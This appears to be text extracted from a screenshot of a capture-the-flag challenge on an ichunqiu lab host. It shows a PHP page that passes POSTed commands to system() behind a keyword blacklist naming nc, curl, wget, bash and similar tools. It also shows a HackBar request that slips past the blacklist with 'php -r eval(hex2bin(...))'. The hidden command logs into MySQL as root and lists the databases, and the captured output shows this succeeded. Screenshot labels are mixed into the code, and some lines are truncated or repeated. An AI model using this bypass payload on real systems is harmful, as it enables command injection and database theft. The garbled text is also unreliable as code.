 Warning: Use of undefined constant _73797374656d28226d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f77206461746162617365733b2722293b - assumed
'_73797374656d28226d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f77206461746162617365733b2722293b' (this will throw an Error in a future version of PHP) in Command line code on line 1 Database PHP_CMS
information_schema mysql performance_schema <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $c
system($cmd);
}
}
show_source(__FILE__);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://eci-2ze8h78ycal20ug2s6x4.cloudeci1.ichunqiu.com/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=php -r
eval(hex2bin(substr(_73797374656d28226d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f772064617
46162617365733b2722293b,1)));
Name
Upgrade-Insecure-Requests
Value
1
Name
User-Agent
Value
Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
if(isset($_POST['cmd'])){